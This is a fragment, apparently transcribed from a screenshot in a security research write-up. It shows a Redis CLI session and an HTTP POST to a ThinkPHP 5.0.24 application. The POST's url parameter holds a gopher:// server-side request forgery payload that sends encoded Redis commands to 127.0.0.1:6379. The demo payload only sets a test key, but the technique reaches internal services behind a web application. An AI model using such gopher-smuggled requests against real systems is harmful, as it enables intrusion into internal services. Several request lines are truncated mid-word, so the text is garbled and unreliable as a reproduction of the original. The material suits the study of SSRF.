 Raw
Params
Heade
"aa"
127.0.0.1:6379> get key
"aa\x00a"
127.0.0.1:6379>
POST /tp_5.0.24/public
Host:
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.
Trident/5.0)
Connection: close
Content-Type: applicat
Content-Length: 125
url=gopher://127.0.0.1:6379/_*3%250d%250a$3%250d%250aset%250d%250a$3%250d%250akey%250
d%250a$4%250d%250aaa%2500a%250d%250aquit
安恒信息安全研究院